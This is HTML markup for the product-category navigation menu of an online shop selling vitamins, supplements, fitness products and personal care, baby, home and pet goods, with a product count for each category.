			<li class="cat-link shop-all-link">
				<a class="category-nav-link" href="https://goveg360.com/shop/">
					<span class="nav-link-summary">
						<span class="nav-link-text">
							All						</span>
						<span class="nav-link-count">
							products						</span>
					</span>
				</a>
			</li>
								<li class="cat-item cat-item-91  wd-event-hover"><a class="category-nav-link" href="https://goveg360.com/product-category/fitness/" ><span class="nav-link-summary"><span class="nav-link-text">Fitness</span><span class="nav-link-count">39 products</span></span></a>
<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-113 "><a class="category-nav-link" href="https://goveg360.com/product-category/fitness/amino-acids/" ><span class="nav-link-summary"><span class="nav-link-text">Amino Acids</span><span class="nav-link-count">1 product</span></span></a>
</li>
	<li class="cat-item cat-item-127 "><a class="category-nav-link" href="https://goveg360.com/product-category/fitness/appetite-control/" ><span class="nav-link-summary"><span class="nav-link-text">Appetite Control</span><span class="nav-link-count">3 products</span></span></a>
</li>
	<li class="cat-item cat-item-114 "><a class="category-nav-link" href="https://goveg360.com/product-category/fitness/diet-bars/" ><span class="nav-link-summary"><span class="nav-link-text">Diet Bars</span><span class="nav-link-count">4 products</span></span></a>
</li>
	<li class="cat-item cat-item-130  wd-event-hover"><a class="category-nav-link" href="https://goveg360.com/product-category/fitness/endurance/" ><span class="nav-link-summary"><span class="nav-link-text">Endurance</span><span class="nav-link-count">9 products</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-165 "><a class="category-nav-link" href="https://goveg360.com/product-category/fitness/endurance/bcaa-formulas/" ><span class="nav-link-summary"><span class="nav-link-text">BCAA Formulas</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-164 "><a class="category-nav-link" href="https://goveg360.com/product-category/fitness/endurance/electrolytes/" ><span class="nav-link-summary"><span class="nav-link-text">Electrolytes</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-166 "><a class="category-nav-link" href="https://goveg360.com/product-category/fitness/endurance/pre-workout-boosters/" ><span class="nav-link-summary"><span class="nav-link-text">Pre Workout Boosters</span><span class="nav-link-count">0 products</span></span></a>
</li>
	</ul></li>
	<li class="cat-item cat-item-129 "><a class="category-nav-link" href="https://goveg360.com/product-category/fitness/fitness-accessories/" ><span class="nav-link-summary"><span class="nav-link-text">Fitness Accessories</span><span class="nav-link-count">3 products</span></span></a>
</li>
	<li class="cat-item cat-item-112 "><a class="category-nav-link" href="https://goveg360.com/product-category/fitness/meal-replacements/" ><span class="nav-link-summary"><span class="nav-link-text">Meal Replacements</span><span class="nav-link-count">3 products</span></span></a>
</li>
	<li class="cat-item cat-item-111  wd-event-hover"><a class="category-nav-link" href="https://goveg360.com/product-category/fitness/protein/" ><span class="nav-link-summary"><span class="nav-link-text">Protein</span><span class="nav-link-count">8 products</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-161 "><a class="category-nav-link" href="https://goveg360.com/product-category/fitness/protein/plant-protein/" ><span class="nav-link-summary"><span class="nav-link-text">Plant Protein</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-163 "><a class="category-nav-link" href="https://goveg360.com/product-category/fitness/protein/protein-bars/" ><span class="nav-link-summary"><span class="nav-link-text">Protein Bars</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-162 "><a class="category-nav-link" href="https://goveg360.com/product-category/fitness/protein/whey-protein-isolate-powders/" ><span class="nav-link-summary"><span class="nav-link-text">Whey Protein Isolate Powders</span><span class="nav-link-count">0 products</span></span></a>
</li>
	</ul></li>
	<li class="cat-item cat-item-128 "><a class="category-nav-link" href="https://goveg360.com/product-category/fitness/sports-wellness/" ><span class="nav-link-summary"><span class="nav-link-text">Sports Wellness</span><span class="nav-link-count">2 products</span></span></a>
</li>
	<li class="cat-item cat-item-126 "><a class="category-nav-link" href="https://goveg360.com/product-category/fitness/testosterone-support/" ><span class="nav-link-summary"><span class="nav-link-text">Testosterone Support</span><span class="nav-link-count">2 products</span></span></a>
</li>
	<li class="cat-item cat-item-115  wd-event-hover"><a class="category-nav-link" href="https://goveg360.com/product-category/fitness/weight-management/" ><span class="nav-link-summary"><span class="nav-link-text">Weight Management</span><span class="nav-link-count">4 products</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-169 "><a class="category-nav-link" href="https://goveg360.com/product-category/fitness/weight-management/fat-burners/" ><span class="nav-link-summary"><span class="nav-link-text">Fat Burners</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-167 "><a class="category-nav-link" href="https://goveg360.com/product-category/fitness/weight-management/meal-replacement-powders/" ><span class="nav-link-summary"><span class="nav-link-text">Meal Replacement Powders</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-168 "><a class="category-nav-link" href="https://goveg360.com/product-category/fitness/weight-management/medium-chain-triglycerides-mcts/" ><span class="nav-link-summary"><span class="nav-link-text">Medium Chain Triglycerides (MCTs)</span><span class="nav-link-count">0 products</span></span></a>
</li>
	</ul></li>
</ul></li>
	<li class="cat-item cat-item-122  wd-event-hover"><a class="category-nav-link" href="https://goveg360.com/product-category/more/" ><span class="nav-link-summary"><span class="nav-link-text">More</span><span class="nav-link-count">29 products</span></span></a>
<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-124  wd-event-hover"><a class="category-nav-link" href="https://goveg360.com/product-category/more/baby-child/" ><span class="nav-link-summary"><span class="nav-link-text">Baby &amp; Child</span><span class="nav-link-count">13 products</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-180 "><a class="category-nav-link" href="https://goveg360.com/product-category/more/baby-child/baby-health/" ><span class="nav-link-summary"><span class="nav-link-text">Baby Health</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-173 "><a class="category-nav-link" href="https://goveg360.com/product-category/more/baby-child/bath-skin-care/" ><span class="nav-link-summary"><span class="nav-link-text">Bath &amp; Skin Care</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-175 "><a class="category-nav-link" href="https://goveg360.com/product-category/more/baby-child/diapering/" ><span class="nav-link-summary"><span class="nav-link-text">Diapering</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-177 "><a class="category-nav-link" href="https://goveg360.com/product-category/more/baby-child/feeding/" ><span class="nav-link-summary"><span class="nav-link-text">Feeding</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-178 "><a class="category-nav-link" href="https://goveg360.com/product-category/more/baby-child/first-aid/" ><span class="nav-link-summary"><span class="nav-link-text">First Aid</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-174 "><a class="category-nav-link" href="https://goveg360.com/product-category/more/baby-child/food/" ><span class="nav-link-summary"><span class="nav-link-text">Food</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-179 "><a class="category-nav-link" href="https://goveg360.com/product-category/more/baby-child/home/" ><span class="nav-link-summary"><span class="nav-link-text">Home</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-181 "><a class="category-nav-link" href="https://goveg360.com/product-category/more/baby-child/moms-maternity/" ><span class="nav-link-summary"><span class="nav-link-text">Moms &amp; Maternity</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-176 "><a class="category-nav-link" href="https://goveg360.com/product-category/more/baby-child/oral-care-baby-child/" ><span class="nav-link-summary"><span class="nav-link-text">Oral Care</span><span class="nav-link-count">0 products</span></span></a>
</li>
	</ul></li>
	<li class="cat-item cat-item-123  wd-event-hover"><a class="category-nav-link" href="https://goveg360.com/product-category/more/natural-home/" ><span class="nav-link-summary"><span class="nav-link-text">Natural Home</span><span class="nav-link-count">8 products</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-183 "><a class="category-nav-link" href="https://goveg360.com/product-category/more/natural-home/air-fresheners/" ><span class="nav-link-summary"><span class="nav-link-text">Air Fresheners</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-184 "><a class="category-nav-link" href="https://goveg360.com/product-category/more/natural-home/cleaning-supplies/" ><span class="nav-link-summary"><span class="nav-link-text">Cleaning Supplies</span><span class="nav-link-count">1 product</span></span></a>
</li>
	<li class="cat-item cat-item-189 "><a class="category-nav-link" href="https://goveg360.com/product-category/more/natural-home/dining/" ><span class="nav-link-summary"><span class="nav-link-text">Dining</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-192 "><a class="category-nav-link" href="https://goveg360.com/product-category/more/natural-home/dish-products/" ><span class="nav-link-summary"><span class="nav-link-text">Dish Products</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-186 "><a class="category-nav-link" href="https://goveg360.com/product-category/more/natural-home/food-storage-bags-containers/" ><span class="nav-link-summary"><span class="nav-link-text">Food Storage Bags &amp; Containers</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-191 "><a class="category-nav-link" href="https://goveg360.com/product-category/more/natural-home/hand-soaps-sanitizers/" ><span class="nav-link-summary"><span class="nav-link-text">Hand Soaps &amp; Sanitizers</span><span class="nav-link-count">1 product</span></span></a>
</li>
	<li class="cat-item cat-item-182 "><a class="category-nav-link" href="https://goveg360.com/product-category/more/natural-home/health-aids/" ><span class="nav-link-summary"><span class="nav-link-text">Health Aids</span><span class="nav-link-count">4 products</span></span></a>
</li>
	<li class="cat-item cat-item-188 "><a class="category-nav-link" href="https://goveg360.com/product-category/more/natural-home/kitchen/" ><span class="nav-link-summary"><span class="nav-link-text">Kitchen</span><span class="nav-link-count">1 product</span></span></a>
</li>
	<li class="cat-item cat-item-185 "><a class="category-nav-link" href="https://goveg360.com/product-category/more/natural-home/laundry/" ><span class="nav-link-summary"><span class="nav-link-text">Laundry</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-187 "><a class="category-nav-link" href="https://goveg360.com/product-category/more/natural-home/paper-products/" ><span class="nav-link-summary"><span class="nav-link-text">Paper Products</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-190 "><a class="category-nav-link" href="https://goveg360.com/product-category/more/natural-home/water-purification-storage/" ><span class="nav-link-summary"><span class="nav-link-text">Water Purification &amp; Storage</span><span class="nav-link-count">0 products</span></span></a>
</li>
	</ul></li>
	<li class="cat-item cat-item-125  wd-event-hover"><a class="category-nav-link" href="https://goveg360.com/product-category/more/pets/" ><span class="nav-link-summary"><span class="nav-link-text">Pets</span><span class="nav-link-count">8 products</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-172 "><a class="category-nav-link" href="https://goveg360.com/product-category/more/pets/dog-treats/" ><span class="nav-link-summary"><span class="nav-link-text">Dog Treats</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-171 "><a class="category-nav-link" href="https://goveg360.com/product-category/more/pets/grooming-cleaning/" ><span class="nav-link-summary"><span class="nav-link-text">Grooming &amp; Cleaning</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-170 "><a class="category-nav-link" href="https://goveg360.com/product-category/more/pets/pet-vitamins/" ><span class="nav-link-summary"><span class="nav-link-text">Pet Vitamins</span><span class="nav-link-count">0 products</span></span></a>
</li>
	</ul></li>
</ul></li>
	<li class="cat-item cat-item-89  wd-event-hover"><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/" ><span class="nav-link-summary"><span class="nav-link-text">Personal Care &amp; Beauty</span><span class="nav-link-count">35 products</span></span></a>
<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-101  wd-event-hover"><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/aromatherapy-essential-oils/" ><span class="nav-link-summary"><span class="nav-link-text">Aromatherapy &amp; Essential Oils</span><span class="nav-link-count">1 product</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-196 "><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/aromatherapy-essential-oils/diffusers/" ><span class="nav-link-summary"><span class="nav-link-text">Diffusers</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-197 "><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/aromatherapy-essential-oils/essential-oils/" ><span class="nav-link-summary"><span class="nav-link-text">Essential Oils</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-195 "><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/aromatherapy-essential-oils/scented-candles/" ><span class="nav-link-summary"><span class="nav-link-text">Scented Candles</span><span class="nav-link-count">0 products</span></span></a>
</li>
	</ul></li>
	<li class="cat-item cat-item-139  wd-event-hover"><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/bath-and-body-care/" ><span class="nav-link-summary"><span class="nav-link-text">Bath and Body Care</span><span class="nav-link-count">1 product</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-212 "><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/bath-and-body-care/bar-soaps/" ><span class="nav-link-summary"><span class="nav-link-text">Bar Soaps</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-214 "><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/bath-and-body-care/body-lotions/" ><span class="nav-link-summary"><span class="nav-link-text">Body Lotions</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-213 "><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/bath-and-body-care/deodorants/" ><span class="nav-link-summary"><span class="nav-link-text">Deodorants</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-211 "><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/bath-and-body-care/hand-soaps/" ><span class="nav-link-summary"><span class="nav-link-text">Hand Soaps</span><span class="nav-link-count">0 products</span></span></a>
</li>
	</ul></li>
	<li class="cat-item cat-item-104 "><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/beauty-makeup/" ><span class="nav-link-summary"><span class="nav-link-text">Beauty &amp; Makeup</span><span class="nav-link-count">7 products</span></span></a>
</li>
	<li class="cat-item cat-item-103 "><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/beauty-tools-applicators/" ><span class="nav-link-summary"><span class="nav-link-text">Beauty Tools &amp; Applicators</span><span class="nav-link-count">3 products</span></span></a>
</li>
	<li class="cat-item cat-item-136  wd-event-hover"><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/face-care/" ><span class="nav-link-summary"><span class="nav-link-text">Face Care</span><span class="nav-link-count">9 products</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-201 "><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/face-care/face-cleansers/" ><span class="nav-link-summary"><span class="nav-link-text">Face Cleansers</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-203 "><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/face-care/face-creams/" ><span class="nav-link-summary"><span class="nav-link-text">Face Creams</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-202 "><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/face-care/face-serums/" ><span class="nav-link-summary"><span class="nav-link-text">Face Serums</span><span class="nav-link-count">0 products</span></span></a>
</li>
	</ul></li>
	<li class="cat-item cat-item-137  wd-event-hover"><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/feminine-products/" ><span class="nav-link-summary"><span class="nav-link-text">Feminine Products</span><span class="nav-link-count">3 products</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-198 "><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/feminine-products/feminine-wash/" ><span class="nav-link-summary"><span class="nav-link-text">Feminine Wash</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-200 "><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/feminine-products/maxi-pads/" ><span class="nav-link-summary"><span class="nav-link-text">Maxi Pads</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-199 "><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/feminine-products/tampons/" ><span class="nav-link-summary"><span class="nav-link-text">Tampons</span><span class="nav-link-count">0 products</span></span></a>
</li>
	</ul></li>
	<li class="cat-item cat-item-132 "><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/first-aid-wound-care/" ><span class="nav-link-summary"><span class="nav-link-text">First Aid &amp; Wound Care</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-102  wd-event-hover"><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/flower-essences/" ><span class="nav-link-summary"><span class="nav-link-text">Flower Essences</span><span class="nav-link-count">6 products</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-194 "><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/flower-essences/rescue-remedies/" ><span class="nav-link-summary"><span class="nav-link-text">Rescue Remedies</span><span class="nav-link-count">0 products</span></span></a>
</li>
	</ul></li>
	<li class="cat-item cat-item-135  wd-event-hover"><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/hair-care/" ><span class="nav-link-summary"><span class="nav-link-text">Hair Care</span><span class="nav-link-count">5 products</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-205 "><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/hair-care/conditioners/" ><span class="nav-link-summary"><span class="nav-link-text">Conditioners</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-204 "><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/hair-care/hair-coloring/" ><span class="nav-link-summary"><span class="nav-link-text">Hair Coloring</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-206 "><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/hair-care/shampoos/" ><span class="nav-link-summary"><span class="nav-link-text">Shampoos</span><span class="nav-link-count">0 products</span></span></a>
</li>
	</ul></li>
	<li class="cat-item cat-item-134 "><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/mens-grooming/" ><span class="nav-link-summary"><span class="nav-link-text">Men&#039;s Grooming</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-138  wd-event-hover"><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/oral-care/" ><span class="nav-link-summary"><span class="nav-link-text">Oral Care</span><span class="nav-link-count">0 products</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-210 "><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/oral-care/mouthwash/" ><span class="nav-link-summary"><span class="nav-link-text">Mouthwash</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-209 "><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/oral-care/toothpaste/" ><span class="nav-link-summary"><span class="nav-link-text">Toothpaste</span><span class="nav-link-count">0 products</span></span></a>
</li>
	</ul></li>
	<li class="cat-item cat-item-131 "><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/shaving-hair-removal/" ><span class="nav-link-summary"><span class="nav-link-text">Shaving &amp; Hair Removal</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-140  wd-event-hover"><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/sun-care/" ><span class="nav-link-summary"><span class="nav-link-text">Sun Care</span><span class="nav-link-count">0 products</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-207 "><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/sun-care/aloe-vera/" ><span class="nav-link-summary"><span class="nav-link-text">Aloe Vera</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-208 "><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/sun-care/sunscreens/" ><span class="nav-link-summary"><span class="nav-link-text">Sunscreens</span><span class="nav-link-count">0 products</span></span></a>
</li>
	</ul></li>
	<li class="cat-item cat-item-133  wd-event-hover"><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/womens-health/" ><span class="nav-link-summary"><span class="nav-link-text">Women&#039;s Health</span><span class="nav-link-count">0 products</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-193 "><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/womens-health/progesterone-creams/" ><span class="nav-link-summary"><span class="nav-link-text">Progesterone Creams</span><span class="nav-link-count">0 products</span></span></a>
</li>
	</ul></li>
</ul></li>
	<li class="cat-item cat-item-71  wd-event-hover"><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/" ><span class="nav-link-summary"><span class="nav-link-text">Vitamins &amp; Supplements</span><span class="nav-link-count">68 products</span></span></a>
<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-144 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/anti-inflammatory/" ><span class="nav-link-summary"><span class="nav-link-text">Anti-Inflammatory</span><span class="nav-link-count">5 products</span></span></a>
</li>
	<li class="cat-item cat-item-143 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/antioxidant-formulas/" ><span class="nav-link-summary"><span class="nav-link-text">Antioxidant Formulas</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-146  wd-event-hover"><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/beauty-from-within/" ><span class="nav-link-summary"><span class="nav-link-text">Beauty From Within</span><span class="nav-link-count">0 products</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-222 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/beauty-from-within/biotin/" ><span class="nav-link-summary"><span class="nav-link-text">Biotin</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-223 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/beauty-from-within/collagen/" ><span class="nav-link-summary"><span class="nav-link-text">Collagen</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-221 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/beauty-from-within/hair-skin-nail/" ><span class="nav-link-summary"><span class="nav-link-text">Hair, Skin &amp; Nail</span><span class="nav-link-count">0 products</span></span></a>
</li>
	</ul></li>
	<li class="cat-item cat-item-97 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/brain-function/" ><span class="nav-link-summary"><span class="nav-link-text">Brain Function</span><span class="nav-link-count">4 products</span></span></a>
</li>
	<li class="cat-item cat-item-98 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/detoxification-cleansing/" ><span class="nav-link-summary"><span class="nav-link-text">Detoxification &amp; Cleansing</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-148  wd-event-hover"><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/gut-health/" ><span class="nav-link-summary"><span class="nav-link-text">Gut Health</span><span class="nav-link-count">1 product</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-227 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/gut-health/digestive-enzymes/" ><span class="nav-link-summary"><span class="nav-link-text">Digestive Enzymes</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-228 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/gut-health/probiotics/" ><span class="nav-link-summary"><span class="nav-link-text">Probiotics</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-226 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/gut-health/psyllium-husk/" ><span class="nav-link-summary"><span class="nav-link-text">Psyllium Husk</span><span class="nav-link-count">0 products</span></span></a>
</li>
	</ul></li>
	<li class="cat-item cat-item-147  wd-event-hover"><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/heart-health/" ><span class="nav-link-summary"><span class="nav-link-text">Heart Health</span><span class="nav-link-count">7 products</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-224 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/heart-health/coq10/" ><span class="nav-link-summary"><span class="nav-link-text">CoQ10</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-225 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/heart-health/omega-3-fish-oil/" ><span class="nav-link-summary"><span class="nav-link-text">Omega 3 Fish Oil</span><span class="nav-link-count">0 products</span></span></a>
</li>
	</ul></li>
	<li class="cat-item cat-item-99  wd-event-hover"><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/herbs/" ><span class="nav-link-summary"><span class="nav-link-text">Herbs</span><span class="nav-link-count">21 products</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-218 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/herbs/ashwagandha/" ><span class="nav-link-summary"><span class="nav-link-text">Ashwagandha</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-219 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/herbs/black-seed-oil/" ><span class="nav-link-summary"><span class="nav-link-text">Black Seed Oil</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-220 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/herbs/garlic/" ><span class="nav-link-summary"><span class="nav-link-text">Garlic</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-217 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/herbs/turmeric/" ><span class="nav-link-summary"><span class="nav-link-text">Turmeric</span><span class="nav-link-count">0 products</span></span></a>
</li>
	</ul></li>
	<li class="cat-item cat-item-100 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/homeopathy/" ><span class="nav-link-summary"><span class="nav-link-text">Homeopathy</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-96  wd-event-hover"><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/immune-health/" ><span class="nav-link-summary"><span class="nav-link-text">Immune Health</span><span class="nav-link-count">11 products</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-242 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/immune-health/elderberry/" ><span class="nav-link-summary"><span class="nav-link-text">Elderberry</span><span class="nav-link-count">2 products</span></span></a>
</li>
	<li class="cat-item cat-item-239 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/immune-health/mushrooms/" ><span class="nav-link-summary"><span class="nav-link-text">Mushrooms</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-241 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/immune-health/vitamin-c/" ><span class="nav-link-summary"><span class="nav-link-text">Vitamin C</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-238 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/immune-health/vitamin-d/" ><span class="nav-link-summary"><span class="nav-link-text">Vitamin D</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-240 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/immune-health/zinc/" ><span class="nav-link-summary"><span class="nav-link-text">Zinc</span><span class="nav-link-count">0 products</span></span></a>
</li>
	</ul></li>
	<li class="cat-item cat-item-145  wd-event-hover"><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/joint-bone-support/" ><span class="nav-link-summary"><span class="nav-link-text">Joint &amp; Bone Support</span><span class="nav-link-count">0 products</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-216 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/joint-bone-support/density-strength/" ><span class="nav-link-summary"><span class="nav-link-text">Density &amp; Strength</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-215 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/joint-bone-support/inflammation-pain/" ><span class="nav-link-summary"><span class="nav-link-text">Inflammation &amp; Pain</span><span class="nav-link-count">0 products</span></span></a>
</li>
	</ul></li>
	<li class="cat-item cat-item-150  wd-event-hover"><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/letter-vitamins/" ><span class="nav-link-summary"><span class="nav-link-text">Letter Vitamins</span><span class="nav-link-count">0 products</span></span></a>
